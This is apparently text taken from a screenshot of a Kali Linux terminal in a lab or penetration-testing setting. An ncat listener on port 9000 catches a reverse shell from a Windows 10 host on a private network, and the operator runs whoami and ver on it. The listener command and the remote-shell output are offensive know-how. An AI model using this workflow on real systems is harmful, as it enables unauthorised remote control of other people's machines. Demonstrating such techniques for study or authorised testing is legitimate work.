 Terminal - root@kali: ~/Desktop
File Edit View Terminal Tabs Help
┌──(root💀kali)-[~/Desktop]
└─# ncat -nvlp 9000
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9000
Ncat: Listening on 0.0.0.0:9000
Ncat: Connection from 192.168.1.100.
Ncat: Connection from 192.168.1.100:54677.
Microsoft Windows [Version 10.0.19042.1052]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Kira\Desktop>whoami
desktop-kira\kira
C:\Users\Kira\Desktop>ver
Microsoft Windows [Version 10.0.19042.1052]
C:\Users\Kira\Desktop>exit
┌──(root💀kali)-[~/Desktop]
└─#